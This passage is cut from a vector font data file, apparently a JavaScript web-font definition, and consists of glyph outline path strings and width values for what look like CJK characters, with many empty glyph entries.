48,-33v-26,0,-48,10,-48,33v0,23,22,34,48,34xm301,57v-45,-2,-109,-31,-121,-63v-10,32,-77,61,-122,63r-10,-29v77,-17,113,-39,112,-81r40,0v-1,43,35,64,112,81"},{},{},{},{},{},{},{"d":"326,-54r-40,0r0,-221r40,0r0,221xm154,-271v37,-1,15,53,13,76r46,0r0,-80r40,0r0,220r-40,0r0,-109r-56,0v-18,41,-52,74,-101,99r-19,-25v40,-23,67,-50,81,-78v-29,4,-52,3,-82,3r0,-30r92,0v1,-14,13,-45,-8,-45r-80,0r0,-31r114,0xm113,49v-18,0,-22,-6,-23,-23r0,-85r40,0r0,64v0,9,4,13,13,13r192,0r0,31r-222,0"},{"d":"259,-142r-201,0r0,-30r201,0v-3,-23,11,-65,-15,-66r-183,0r0,-31r221,0v17,0,24,9,23,25r-11,164r-35,0r0,-62xm341,-14r-322,0r0,-30r322,0r0,30"},{"d":"326,-90r-39,0r0,-84r-38,0r0,83r-39,0r0,-184r39,0r0,71r38,0r0,-71r39,0r0,185xm58,-110v-21,0,-27,-6,-28,-26r0,-136r38,0r0,47r68,0r0,-47r38,0r0,162r-116,0xm136,-140r0,-55r-68,0v3,21,-9,55,15,55r53,0xm327,-47r-6,101r-35,0r0,-78v0,-10,-4,-15,-14,-15r-181,0r0,-30r216,0v14,0,21,7,20,22"},{},{},{},{},{},{},{"d":"90,-158v-20,0,-27,-6,-27,-26r0,-91r212,0v17,0,25,9,24,25r-5,92r-204,0xm257,-188v-3,-21,9,-56,-13,-56r-141,0v3,20,-10,56,14,56r140,0xm279,-59v16,1,21,5,19,22r-5,91r-35,0r0,-67v0,-11,-5,-17,-15,-17r-182,0r0,-29r99,0r0,-40r-141,0r0,-28r322,0r0,28r-141,0r0,40r79,0"},{"d":"251,4r-41,0r0,-124r-133,0r0,124r-40,0r0,-276r40,0r0,121r133,0r0,-121r41,0r0,276","w":287},{},{},{},{},{},{"d":"145,-109r0,65r70,0r0,-65r-70,0xm105,-109v-27,1,-46,1,-46,-27r0,-134r221,0v17,0,24,8,23,24r-6,137r-42,0r0,65r86,0r0,31r-322,0r0,-31r86,0r0,-65xm261,-227v-1,-6,-5,-14,-13,-13r-150,0r0,87v0,9,5,13,14,13r149,0r0,-87"},{"d":"200,-271v-3,77,58,112,122,133r-13,30v-54,-11,-106,-45,-128,-86v-19,42,-74,75,-127,87r-14,-31v83,-26,123,-63,120,-133r40,0xm341,-14r-322,0r0,-30r141,0r0,-74r40,0r0,74r141,0r0,30"},{},{},{},{"d":"354,-174r-56,0r0,92r-40,0r0,-193r40,0r0,70r56,1r0,30xm140,-240v-3,62,36,91,82,112r-17,28v-41,-14,-68,-37,-83,-68v-13,32,-52,64,-87,75r-18,-28v48,-20,86,-53,83,-119r-71,0r0,-31r183,0r0,31r-72,0xm209,-77v-4,62,55,93,108,105r-13,29v-42,-1,-105,-43,-115,-76v-9,34,-72,76,-115,76r-13,-29v55,-11,111,-43,108,-105r40,0"},{"d":"167,-157r-136,0r0,-31r136,0v-2,-20,8,-51,-15,-51r-119,0r0,-31r155,0v15,0,22,8,21,24r-8,152r-34,0r0,-63xm262,-40v-39,37,-160,22,-249,25r0,-31r60,0r0,-74r39,0r0,74v52,0,86,-1,103,-3v29,-4,47,-16,47,-36r0,-190r39,0r0,113r52,0r0,30r-52,0r0,186r-39,0r0,-94"},{},{},{},{},{},{"d":"120,-278v48,0,86,27,93,69r64,0r0,-66r40,0r0,175r-40,0r0,-78r-64,0v-7,42,-45,68,-93,68v-53,0,-94,-32,-94,-84v0,-52,42,-84,94,-84xm120,-141v31,0,55,-23,55,-53v0,-31,-24,-53,-55,-53v-31,0,-55,21,-55,53v0,32,24,53,55,53xm224,-47v8,43,59,65,109,74r-13,30v-43,-4,-102,-32,-116,-63v-15,31,-75,58,-117,63r-12,-30v51,-9,100,-31,109,-74r-97,0r0,-30r233,0r0,30r-96,0"},{},{},{"d":"180,-289v55,0,96,22,96,72v0,50,-42,73,-96,73v-54,0,-96,-23,-96,-73v0,-49,41,-72,96,-72xm180,-174v31,0,56,-17,56,-43v0,-26,-25,-43,-56,-43v-31,0,-56,17,-56,43v0,26,25,43,56,43xm341,-91r-322,0r0,-29r322,0r0,29xm105,-7v0,16,-4,36,14,36r137,0r0,-36r-151,0xm92,58v-20,0,-27,-7,-27,-27r0,-98r40,0r0,31r151,0r0,-31r40,0r0,125r-204,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"279,-140v-26,22,-62,23,-126,24r0,41r-40,0r0,-41r-86,0r0,-29r159,0r0,-36r-138,0r0,-29r138,0v0,-16,3,-33,-14,-33r-121,0r0,-29r157,0v16,0,23,7,22,23r-7,102v32,-2,56,-6,56,-31r0,-97r40,0r0,195r-40,0r0,-60xm320,-35r-6,89r-35,0r0,-67v0,-10,-4,-15,-14,-15r-194,0r0,-29r229,0v14,0,21,7,20,22"},{},{},{"d":"320,54r-40,0r0,-65r-80,0r0,-29r80,0r0,-235r40,0r0,329xm197,-274v-2,53,17,97,44,123r-24,22v-17,-13,-34,-43,-39,-68v-2,26,-27,64,-46,76v-19,-10,-45,-51,-48,-75v-3,24,-25,62,-40,74r-25,-22v31,-35,45,-75,44,-130r40,0v-1,43,7,76,28,104v19,-26,27,-60,26,-104r40,0xm249,-81v-27,10,-62,13,-100,13r0,118r-40,0r0,-118r-92,0r0,-30r136,0v43,0,75,-2,93,-6"},{},{},{"d":"281,-275v16,1,22,5,20,22r-8,102r-37,0r0,-29r-193,0r0,-30r193,0v0,-16,3,-35,-14,-35r-177,0r0,-30r216,0xm341,-93r-322,0r0,-30r118,0r0,-39r40,0r0,39r164,0r0,30xm278,-62v16,1,21,5,20,23r-5,93r-37,0r0,-71v0,-10,-5,-15,-15,-15r-180,0r0,-30r217,0"},{},{},{},{},{"d":"354,-139r-56,0r0,38r-40,0r0,-174r40,0r0,32r56,0r0,30r-56,0r0,45r56,0r0,29xm115,-277v52,0,96,32,96,82v0,51,-43,83,-96,83v-52,0,-95,-32,-95,-83v0,-50,43,-82,95,-82xm115,-143v33,0,56,-21,56,-52v0,-31,-24,-52,-56,-52v-32,0,-55,22,-55,52v0,30,22,52,55,52xm106,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,35r139,0r0,-35r40,0r0,136r-192,0xm258,28r0,-41r-139,0v1,17,-5,41,14,41r125,0"},{"d":"98,-91v-37,0,-62,-2,-62,-39r0,-140r129,0r0,30r-89,0r0,43r84,0r0,29r-84,0r0,28v2,22,25,16,51,17v41,2,80,-9,80,-38r0,-114r37,0r0,77r45,0r0,-77r37,0r0,224r-37,0r0,-116r-45,0r0,115r-37,0r0,-65v-19,19,-62,26,-109,26xm111,49v-18,-1,-22,-5,-23,-22r0,-83r40,0v4,25,-13,74,14,74r193,0r0,31r-224,0"},{"d":"179,-270v43,0,21,64,16,92r82,0r0,-97r39,0r0,329r-39,0r0,-202r-93,0v-22,48,-63,91,-125,127r-23,-28v50,-31,84,-65,104,-101v-35,5,-70,1,-107,2r0,-30r120,0v5,-16,7,-32,7,-48v0,-9,-4,-13,-13,-13r-109,0r0,-31r141,0"},{"d":"140,-244r0,63r80,0r1,-63r-81,0xm341,-87r-322,0r0,-30r141,0r0,-34r-102,0r0,-30r44,0v-3,-18,-2,-42,-2,-63r-45,0r0,-31r250,0r0,31r-45,0r-2,63r44,0r0,30r-102,0r0,34r141,0r0,30xm279,-57v16,1,21,5,19,22r-5,89r-35,0r0,-67v0,-9,-5,-14,-14,-14r-183,0r0,-30r218,0"},{"d":"326,-99r-39,0r0,-76r-41,0r0,75r-40,0r0,-175r40,0r0,69r41,0r0,-69r39,0r0,176xm24,-121v40,-28,61,-56,60,-119r-49,0r0,-31r138,0r0,31r-49,0v-2,52,17,85,60,113r-20,24v-23,-12,-51,-45,-58,-71v-4,28,-37,65,-60,77xm202,59v-21,-8,-57,-42,-63,-64v-6,23,-41,56,-62,64r-20,-27v45,-27,66,-57,64,-109r37,0v-2,44,13,71,44,96v31,-26,46,-53,44,-96r37,0v-2,51,18,82,63,109r-19,27v-21,-8,-57,-42,-63,-64v-6,22,-42,55,-62,64"},{},{},{},{"d":"183,-271v32,-2,23,33,23,60r71,0r0,-64r40,0r0,167r-40,0r0,-73r-73,0r-3,58r-140,0v-18,0,-27,-8,-27,-24r0,-124r149,0xm165,-153r0,-77v0,-7,-4,-11,-11,-11r-81,0r0,75v0,8,5,13,13,13r79,0xm120,58v-44,4,-25,-53,-29,-89r186,0v-1,-12,4,-29,-9,-29r-177,0r0,-30r211,0v11,0,17,6,17,17r-5,70r-183,0v1,13,-5,31,10,31r184,0r0,30r-205,0"},{"d":"17,-121v35,-38,44,-77,43,-149r43,0v-1,52,7,94,28,121v20,-26,28,-69,27,-121r43,0v-2,63,12,109,46,143r-25,21v-19,-14,-36,-45,-41,-71v-4,31,-27,63,-49,79v-19,-14,-46,-51,-49,-79v-3,29,-23,62,-41,78xm279,-40v-36,41,-159,18,-258,24r0,-30r211,-3v31,-4,47,-15,47,-35r0,-191r40,0r0,329r-40,0r0,-94"},{},{},{},{},{},{},{"d":"98,-97v-35,0,-62,-2,-62,-39r0,-135r129,0r0,29r-89,0r0,41r84,0r0,29r-84,0r0,25v2,23,24,17,51,18v41,2,80,-8,80,-37r0,-109r37,0r0,71r45,0r0,-71r37,0r0,189r-37,0r0,-87r-45,0r0,86r-37,0r0,-36v-19,19,-63,26,-109,26xm307,-66v16,1,21,5,21,22r-7,98r-34,0r0,-75v0,-10,-5,-15,-15,-15r-182,0r0,-30r217,0"},{},{},{"d":"154,-46v68,-1,114,3,125,-39r0,-190r40,0r0,329r-40,0r0,-95v-37,40,-168,22,-263,26r0,-31r98,0r0,-41v-56,-3,-87,-76,-49,-120r-41,0r0,-31r90,0r0,-45r40,0r0,45r88,0r0,31r-39,0v38,44,7,118,-49,120r0,41xm134,-118v25,0,47,-16,47,-41v1,-26,-21,-42,-47,-42v-26,0,-48,16,-47,42v0,25,22,41,47,41"},{},{},{},{"d":"239,-201v-7,24,-36,49,-59,58v-22,-8,-52,-36,-59,-58v-6,23,-37,47,-59,57r-18,-24v32,-19,53,-35,56,-76r-49,0r0,-30r258,0r0,30r-49,0v3,41,24,57,56,76r-18,24v-24,-10,-52,-32,-59,-57xm200,-65v0,56,59,82,111,94r-13,28v-43,-2,-107,-36,-118,-69v-10,33,-74,67,-118,69r-13,-28v56,-12,110,-36,111,-94r40,0xm341,-89r-322,0r0,-30r322,0r0,30xm143,-244v1,26,13,48,37,65v24,-17,36,-38,37,-65r-74,0"},{},{},{"d":"180,-290v55,0,96,23,96,73v0,49,-42,72,-96,72v-54,0,-96,-23,-96,-72v0,-50,41,-73,96,-73xm180,-175v30,0,56,-15,56,-42v0,-27,-25,-43,-56,-43v-31,0,-56,16,-56,43v0,27,26,42,56,42xm282,-59v13,0,16,5,16,18r-4,99r-203,0v-20,0,-27,-6,-27,-26r0,-91r96,0r0,-34r-141,0r0,-29r322,0r0,29r-141,0r0,34r82,0xm257,30v-3,-20,10,-60,-11,-60r-142,0v3,22,-10,59,14,60r139,0"},{"d":"279,-96r-76,0r0,-23r76,0r0,-156r40,0r0,190r-40,0r0,-11xm244,-141v-26,7,-62,12,-95,12r0,42r-38,0r0,-42r-83,0r0,-27r152,-1r0,-32r-130,0r0,-27r130,0v1,-15,1,-30,-14,-30r-114,0r0,-27r148,0v16,0,23,8,22,24r-6,91v9,-1,17,-3,24,-4xm107,58v-42,6,-26,-43,-29,-76r203,0v0,-11,2,-24,-10,-24r-193,0r0,-26r226,0v32,1,8,49,12,74r-199,0v0,12,-3,26,11,26r199,0r0,26r-220,0"},{},{},{},{},{"d":"305,-148v-49,-3,-105,-23,-124,-51v-20,28,-62,45,-126,51r-9,-30v65,-8,102,-24,110,-51r-99,0r0,-29r102,0r0,-31r42,0r0,31r102,0r0,29r-99,0v10,26,46,43,110,51xm200,-67v46,4,80,23,80,67v0,48,-45,68,-100,68v-55,0,-100,-20,-100,-68v0,-44,35,-63,80,-67r0,-30r-141,0r0,-29r322,0r0,29r-141,0r0,30xm119,0v0,52,122,52,122,0v-1,-27,-29,-40,-61,-39v-32,0,-61,11,-61,39"},{},{},{"d":"277,-171r-66,0r0,-31r66,0r0,-73r40,0r0,187r-40,0r0,-83xm77,-144v2,23,24,18,51,18v33,0,60,-2,83,-6r5,25v-29,8,-65,12,-108,12v-36,0,-70,3,-70,-37r0,-139r159,0r0,29r-120,0r0,41r107,0r0,29r-107,0r0,28xm298,-66v15,1,21,5,20,22r-6,98r-35,0r0,-74v0,-10,-5,-15,-15,-15r-175,0r0,-31r211,0"},{},{},{},{},{},{},{},{},{"d":"317,-112r-40,0r0,-163r40,0r0,163xm149,-240v1,52,37,83,81,99r-18,27v-34,-10,-68,-38,-83,-67v-12,32,-50,60,-86,72r-19,-28v55,-23,83,-57,83,-103r-71,0r0,-31r184,0r0,31r-71,0xm120,58v-46,5,-26,-53,-30,-89r187,0v-1,-12,4,-29,-10,-29r-177,0r0,-30r212,0v11,0,17,5,17,16r-5,71r-183,0v1,13,-5,31,10,31r184,0r0,30r-205,0"},{},{},{},{},{},{},{"d":"143,-246v2,24,14,43,37,58v23,-15,35,-34,37,-58r-74,0xm341,-102r-322,0r0,-28r141,0r0,-34v-21,-14,-33,-30,-39,-48v-6,23,-36,47,-60,55r-17,-23v35,-17,53,-39,55,-66r-49,0r0,-29r261,0r0,29r-50,0v3,27,20,49,55,66r-17,23v-24,-9,-52,-31,-59,-55v-4,17,-17,33,-40,48r0,34r141,0r0,28xm92,58v-43,5,-25,-47,-29,-81r193,0v-1,-12,4,-26,-10,-26r-183,-1r0,-27r219,0v11,0,16,4,16,15r-4,65r-191,0v1,12,-4,27,10,27r190,0r0,28r-211,0"},{},{"d":"55,-36v-22,0,-29,-6,-29,-27r0,-208r37,0r0,80r43,0r0,-80r37,0r0,80r42,0r0,-80r38,0r0,94r56,0r0,-98r40,0r0,329r-40,0r0,-201r-56,0r0,111r-168,0xm185,-161r-42,0r0,94r42,0r0,-94xm106,-67r0,-94r-43,0r0,81v-1,19,26,11,43,13"},{"d":"141,-46v62,-1,120,3,120,-39r0,-190r40,0r0,116r52,0r0,30r-52,0r0,183r-40,0r0,-95v-36,39,-160,22,-249,26r0,-31r90,0r0,-44v-58,-2,-88,-76,-50,-120r-38,0r0,-31r88,0r0,-42r39,0r0,42r86,0r0,31r-36,0v38,44,7,119,-50,120r0,44xm122,-121v26,0,47,-16,47,-41v0,-25,-21,-42,-47,-42v-26,0,-48,17,-48,42v0,25,21,41,48,41"},{},{"d":"277,-57v-1,54,23,70,62,92r-20,24v-21,-10,-54,-37,-61,-58v-6,21,-40,49,-61,58v-21,-10,-54,-37,-61,-58v-6,22,-40,48,-61,58r-20,-24v39,-23,63,-38,62,-92r38,0v0,42,14,60,42,79v30,-22,44,-43,42,-79r38,0xm77,-171v-47,3,-22,-64,-28,-102r168,0r0,27r-128,0v2,18,-8,49,13,48r116,0r0,27r-141,0xm279,-85r-75,0r0,-24r75,0r0,-166r40,0r0,207r-40,0r0,-17xm244,-132v-24,8,-57,12,-90,12r0,47r-39,0r0,-47r-88,0r0,-27r121,0v44,0,74,-1,92,-5"},{"d":"326,-101r-40,0r0,-174r40,0r0,174xm56,-112v-20,0,-27,-6,-26,-27r0,-131r123,0v33,-2,22,36,23,64r44,0r0,-69r38,0r0,169r-38,0r0,-69r-45,0r-3,63r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,84v2,24,45,9,67,13r0,-84xm223,-90v53,0,98,29,98,77v0,49,-45,77,-98,77v-53,0,-99,-28,-99,-77v0,-48,46,-77,99,-77xm223,35v30,0,60,-19,60,-48v0,-28,-30,-47,-60,-47v-31,0,-60,19,-60,47v0,28,29,48,60,48"},{"d":"261,-107v-37,33,-155,17,-241,21r0,-28r86,0r0,-26v-52,-3,-71,-52,-46,-89r-36,0r0,-27r82,0r0,-35r39,0r0,35r80,0r0,27r-34,0v25,37,6,85,-46,88r0,27v51,0,76,2,103,-9v10,-4,13,-13,13,-24r0,-128r40,0r0,76r52,0r0,31r-52,0r0,92r-40,0r0,-31xm125,-166v21,0,38,-12,38,-30v0,-18,-17,-30,-38,-30v-21,0,-38,12,-38,30v0,18,17,30,38,30xm199,-65v53,0,98,20,98,66v0,47,-45,66,-98,66v-54,0,-97,-20,-97,-66v0,-45,44,-67,97,-66xm142,1v1,51,114,51,115,0v0,-50,-115,-50,-115,0"},{"d":"317,-98r-40,0r0,-177r40,0r0,177xm149,-214v3,46,41,71,82,87r-16,28v-34,-10,-71,-36,-85,-65v-13,31,-52,60,-88,71r-17,-28v55,-22,83,-53,83,-93r-76,0r0,-31r76,0r0,-38r41,0r0,38r76,0r0,31r-76,0xm131,-12v1,17,-5,40,14,40r132,0r0,-40r-146,0xm317,58r-198,0v-18,0,-27,-8,-27,-26r0,-108r39,0r0,34r146,0r0,-34r40,0r0,134"},{},{},{"d":"261,-276v0,57,21,80,60,104r-18,24v-31,-14,-52,-35,-62,-64v-5,20,-18,39,-41,56r0,40r141,0r0,30r-322,0r0,-30r141,0r0,-40v-21,-17,-35,-35,-41,-56v-8,27,-36,53,-62,64r-18,-24v39,-25,61,-46,60,-104r40,0v-1,42,12,71,41,95v29,-23,42,-52,41,-95r40,0xm298,-34r-5,88r-35,0v-5,-27,13,-80,-15,-80r-182,0r0,-30r218,0v14,0,20,7,19,22"},{},{"d":"306,-144v-46,-3,-105,-28,-125,-55v-21,30,-77,50,-127,55r-8,-30v64,-8,100,-26,110,-54r-100,0r0,-30r103,0r0,-31r42,0r0,31r102,0r0,30r-100,0v11,28,48,45,111,54xm341,-81r-322,0r0,-30r141,0r0,-45r40,0r0,45r141,0r0,30xm200,-62v-1,59,57,76,111,90r-13,29v-40,-1,-109,-36,-118,-65v-10,30,-77,64,-118,65r-13,-29v78,-19,114,-38,111,-90r40,0"},{},{},{},{},{},{"d":"88,-240r0,101r35,0r1,-101r-36,0xm212,-132v-30,35,-121,21,-188,24r0,-31r29,0v-3,-27,-2,-69,-2,-101r-25,0r0,-31r158,0r0,31r-23,0r-3,100v29,-3,54,-8,54,-32r0,-103r39,0r0,70r36,0r0,-70r39,0r0,183r-39,0r0,-82r-36,0r0,81r-39,0r0,-39xm307,-69v16,1,21,5,21,22r-7,101r-34,0r0,-78v0,-10,-5,-15,-15,-15r-182,0r0,-30r217,0"},{},{},{"d":"135,-270v31,6,87,-18,87,22v0,16,-2,31,-4,44r59,0r0,-71r40,0r0,173r-40,0r0,-72r-68,0v-10,25,-29,50,-58,76r-26,-22v36,-35,55,-70,56,-106v2,-23,-28,-11,-46,-14r0,-30xm102,-270v14,-1,18,5,18,18v-2,67,-27,102,-70,136r-24,-21v33,-29,51,-59,52,-89v2,-23,-27,-11,-45,-14r0,-30r69,0xm219,-92v53,0,97,27,97,78v0,50,-44,78,-97,78v-53,0,-98,-29,-98,-78v0,-50,45,-78,98,-78xm219,33v30,0,57,-20,57,-47v0,-28,-27,-47,-57,-47v-29,0,-58,20,-58,47v0,27,28,47,58,47"},{"d":"305,-149v-49,-4,-103,-23,-124,-51v-19,28,-62,45,-126,51r-9,-30v65,-8,101,-25,110,-51r-99,0r0,-29r102,0r0,-30r42,0r0,30r102,0r0,29r-99,0v10,25,47,43,110,51xm341,-98r-141,0r0,43r-40,0r0,-43r-141,0r0,-29r322,0r0,29xm103,-4v1,15,-4,33,13,33r142,0r0,-33r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-97r40,0r0,33r155,0r0,-34r40,0r0,125r-208,0"},{},{},{},{"d":"354,-170r-56,0r0,79r-40,0r0,-184r40,0r0,74r56,0r0,31xm207,-97v-34,-9,-70,-36,-84,-65v-15,32,-49,59,-87,70r-17,-28v54,-22,81,-53,81,-93r-74,0r0,-31r75,0r0,-39r41,0r0,39r75,0r0,31r-74,0v0,38,26,68,79,88xm283,-69v13,0,16,5,16,17r-4,110r-189,0v-20,0,-27,-6,-27,-26r0,-101r204,0xm257,28r0,-56v0,-7,-3,-11,-10,-11r-128,0v4,23,-11,67,14,67r124,0"},{"d":"302,-70v13,0,16,5,16,17r-5,112r-199,0v-20,0,-25,-7,-26,-27r0,-102r214,0xm174,-155v3,26,40,15,64,12r5,26v-27,9,-83,16,-101,-2v-36,12,-109,32,-109,-26r0,-126r77,0r0,31r-39,0r0,86v3,28,41,13,64,10r0,-127r94,0r0,31r-55,0r0,85xm276,28r0,-57v0,-7,-3,-11,-10,-11r-139,0v4,23,-12,68,14,68r135,0xm317,-91r-40,0r0,-86r-59,0r0,-30r59,0r0,-68r40,0r0,184"},{"d":"93,-240r1,113r55,0r0,-113r-56,0xm258,-122v-34,39,-146,22,-239,26r0,-31r36,0v-3,-31,-2,-77,-2,-113r-32,0r0,-30r197,0r0,30r-29,0r-2,112v36,0,71,-11,71,-38r0,-109r40,0r0,80r56,0r0,30r-56,0r0,118r-40,0r0,-75xm102,49v-18,0,-22,-6,-23,-23r0,-83r40,0r0,61v0,9,4,14,13,14r179,0r0,31r-209,0"},{},{},{},{"d":"317,-94r-40,0r0,-181r40,0r0,181xm151,-271v-3,77,28,112,81,140r-19,29v-32,-11,-69,-46,-82,-76v-13,35,-49,65,-84,82r-20,-29v56,-30,84,-65,82,-146r42,0xm118,58v-20,0,-27,-6,-27,-26r0,-103r229,0r0,31r-189,0v4,24,-11,68,14,68r179,0r0,30r-206,0"},{},{"d":"303,-145v-47,-4,-101,-25,-122,-53v-24,29,-73,49,-124,53r-11,-30v62,-8,99,-26,109,-53r-98,0r0,-30r102,0r0,-30r42,0r0,30r102,0r0,30r-98,0v11,27,47,44,108,53xm341,-91r-322,0r0,-30r322,0r0,30xm283,-60v13,0,16,5,16,18r-4,100r-205,0v-20,0,-27,-7,-27,-27r0,-91r220,0xm258,28v-3,-20,10,-58,-11,-58r-144,0v3,21,-10,58,14,58r141,0"},{},{"d":"215,-248r-6,89r-36,0r0,-67v0,-11,-5,-17,-15,-17r-119,0r0,-29r154,0v16,0,23,8,22,24xm261,-121v-37,38,-154,18,-241,23r0,-29r61,0r0,-65r39,0r0,65v77,-1,90,6,126,-12v10,-5,15,-13,15,-21r0,-115r40,0r0,77r52,0r0,30r-52,0r0,85r-40,0r0,-38xm302,-41r-6,95r-36,0r0,-72v0,-10,-4,-15,-14,-15r-178,0r0,-30r215,0v14,0,20,7,19,22"},{},{},{},{},{},{"d":"261,-276v-1,59,20,85,60,110r-18,25v-26,-12,-52,-38,-62,-65v-5,20,-18,39,-41,56r0,48r141,0r0,30r-322,0r0,-30r141,0r0,-48v-22,-17,-35,-35,-41,-56v-7,27,-38,54,-62,65r-18,-25v40,-25,62,-49,60,-110r40,0v-2,46,11,76,41,101v30,-25,43,-55,41,-101r40,0xm86,52v-43,3,-17,-61,-24,-94r40,0v4,23,-11,64,14,64r190,0r0,30r-220,0"},{"d":"177,-270v30,-5,26,27,24,52r77,0r0,-57r39,0r0,329r-39,0r0,-139r-91,0r0,-30r91,0r0,-72r-82,0v-16,67,-62,123,-139,168r-23,-28v50,-31,85,-66,105,-103v-33,6,-70,2,-107,3r0,-31r119,0v5,-16,8,-31,8,-48v0,-9,-5,-14,-14,-14r-109,0r0,-30r141,0"},{},{},{"d":"328,54r-40,0r0,-190r-37,0r0,186r-39,0r0,-325r39,0r0,109r37,0r0,-109r40,0r0,329xm102,-58v-76,8,-102,-100,-60,-151r-31,0r0,-31r71,0r0,-44r40,0r0,44r70,0r0,31r-30,0v42,51,16,159,-60,151xm102,-88v28,0,41,-26,41,-58v0,-32,-13,-58,-41,-58v-29,0,-41,26,-41,58v0,32,12,58,41,58"},{},{},{"d":"139,-282v48,0,85,23,85,66v0,44,-36,67,-85,67v-49,0,-86,-24,-86,-67v0,-43,38,-67,86,-66xm139,-177v25,0,46,-15,46,-39v0,-23,-22,-38,-46,-38v-25,0,-46,15,-46,38v0,23,21,39,46,39xm279,-123v-25,21,-67,27,-132,26r0,55r-40,0r0,-55r-80,0r0,-29r194,-3v39,-4,58,-14,58,-30r0,-116r40,0r0,215r-40,0r0,-63xm221,-60v-5,54,63,81,109,90r-11,27v-39,2,-110,-38,-118,-67v-8,31,-76,68,-117,67r-12,-27v51,-7,113,-35,109,-90r40,0"},{},{},{"d":"354,-181r-54,0r0,70r-40,0r0,-164r40,0r0,64r54,0r0,30xm98,-240v-1,33,8,56,27,81v17,-22,24,-48,23,-81r-50,0xm188,-240v-1,44,19,82,44,104r-25,21v-14,-11,-34,-41,-37,-61v-6,23,-27,51,-44,64v-17,-11,-41,-40,-46,-64v-5,25,-18,48,-40,68r-25,-22v30,-31,44,-65,43,-110r-35,0r0,-31r201,0r0,31r-36,0xm107,58v-46,6,-25,-52,-30,-88r183,0v-1,-12,4,-29,-10,-29r-173,0r0,-30r208,0v11,0,17,5,17,16r-5,71r-180,0v1,13,-4,31,11,31r181,0r0,29r-202,0"},{},{},{"d":"200,4r-41,0r0,-276r41,0r0,276"},{"d":"328,54r-38,0r0,-329r38,0r0,329xm258,50r-38,0r0,-196r-57,0r0,-31r57,0r0,-98r38,0r0,325xm16,-46v52,-45,68,-96,66,-193r-53,0r0,-31r147,0r0,31r-54,0v-2,86,19,149,66,190r-25,25v-25,-19,-52,-62,-60,-98v-7,40,-28,73,-62,100"},{"d":"180,-290v54,0,96,20,96,68v0,47,-43,67,-96,67v-53,0,-96,-20,-96,-67v0,-48,43,-68,96,-68xm180,-183v30,0,56,-12,56,-39v0,-27,-26,-40,-56,-40v-30,0,-56,13,-56,40v0,27,26,39,56,39xm94,59v-44,5,-27,-46,-30,-81r191,0v0,-12,3,-27,-10,-26r-181,0r0,-27r96,0r0,-33r-141,0r0,-28r322,0r0,28r-141,0r0,33r81,0v33,2,8,53,12,79r-189,0v1,12,-4,27,10,27r189,0r0,28r-209,0"},{},{},{"d":"315,-97r-39,0r0,-63r-69,0r0,-30r69,0r0,-85r39,0r0,178xm145,-214v1,48,38,77,79,92r-16,28v-30,-10,-69,-40,-82,-67v-12,32,-51,61,-86,72r-17,-28v54,-22,81,-53,80,-97r-73,0r0,-30r74,0r0,-39r41,0r0,39r74,0r0,30r-74,0xm277,-74v-1,58,24,84,64,107r-20,26v-21,-9,-56,-41,-62,-64v-6,22,-42,54,-62,64v-21,-9,-58,-41,-63,-64v-6,23,-41,55,-62,64r-20,-26v40,-23,65,-49,64,-107r37,0v-2,44,13,70,44,95v31,-25,45,-53,43,-95r37,0"},{},{},{},{},{},{},{},{"d":"354,-181r-54,0r0,82r-39,0r0,-176r39,0r0,63r54,0r0,31xm189,-272v-2,64,14,100,48,134r-25,21v-16,-13,-39,-47,-41,-71v-4,27,-28,62,-47,76v-17,-13,-39,-47,-42,-72v-2,26,-27,61,-46,74r-24,-23v37,-35,52,-70,51,-139r38,0v-1,44,6,77,25,108v19,-26,26,-63,25,-108r38,0xm187,66v-60,0,-101,-51,-69,-100r-51,0r0,-30r100,0r0,-39r40,0r0,39r100,0r0,30r-51,0v32,48,-9,100,-69,100xm187,36v21,0,41,-12,41,-34v0,-22,-20,-34,-41,-34v-21,0,-41,13,-41,34v0,21,20,34,41,34"},{},{},{},{},{},{"d":"354,-159r-56,0r0,110r-40,0r0,-226r40,0r0,85r56,0r0,31xm207,-83v-33,-10,-70,-38,-84,-67v-14,32,-51,60,-87,72r-17,-28v58,-26,84,-52,81,-106r-74,0r0,-30r75,0r0,-41r41,0r0,41r75,0r0,30r-74,0v-3,53,22,77,79,101xm106,49v-18,-1,-22,-5,-23,-22r0,-86r40,0r0,64v0,8,5,13,14,13r174,0r0,31r-205,0"},{},{"d":"354,-174r-56,0r0,91r-40,0r0,-192r40,0r0,71r56,0r0,30xm18,-119v57,-29,84,-69,81,-152r40,0v-3,73,23,115,80,146r-18,27v-33,-11,-69,-48,-81,-80v-10,37,-47,70,-82,86xm208,-78v-4,63,58,95,111,107r-13,28v-43,-1,-107,-43,-117,-76v-9,33,-75,76,-117,76r-14,-28v56,-11,115,-43,111,-107r39,0"},{"d":"90,-138v-20,0,-27,-6,-27,-26r0,-111r234,0r0,28r-195,0r0,27r191,0r0,26r-191,0v-1,15,-1,30,14,29r182,0r0,27r-208,0xm341,-83r-322,0r0,-28r322,0r0,28xm298,-32r-5,86r-35,0v-5,-27,13,-80,-15,-80r-182,0r0,-28r218,0v14,0,20,7,19,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"145,-144r0,42r70,0r0,-41v-21,4,-50,4,-70,-1xm181,-290v55,0,99,24,100,75v0,23,-9,41,-27,54r0,59r87,0r0,31r-322,0r0,-31r86,0r0,-60v-55,-50,-7,-128,76,-128xm181,-171v32,0,59,-15,59,-44v0,-29,-27,-44,-59,-44v-32,0,-59,16,-59,44v0,28,27,44,59,44xm85,52v-40,0,-15,-63,-22,-96r40,0v4,22,-11,66,13,66r185,0r0,30r-216,0"},{},{},{},{},{"d":"118,-98v-43,-1,-73,2,-72,-40r0,-133r162,0r0,29r-122,0r0,40r118,0r0,29r-118,0r0,26v2,25,26,16,57,17v60,2,88,1,117,-14v28,-23,7,-88,13,-131r40,0r0,185r-40,0r0,-37v-32,28,-79,29,-155,29xm298,-68v13,0,16,5,16,18r-4,108r-192,0v-20,0,-25,-7,-26,-26r0,-100r206,0xm273,28r0,-55v0,-7,-4,-10,-11,-10r-131,0v4,23,-11,65,14,65r128,0"},{},{},{},{"d":"328,54r-40,0r0,-329r40,0r0,329xm222,-22r-56,0r0,-29r56,0r0,-224r38,0r0,326r-38,0r0,-73xm197,-93v-21,7,-44,9,-71,12r0,132r-40,0r0,-132r-67,0r0,-30r121,0r0,-52r-107,0r0,-30r107,0v-1,-19,7,-48,-15,-48r-89,0r0,-30r123,0v16,0,24,7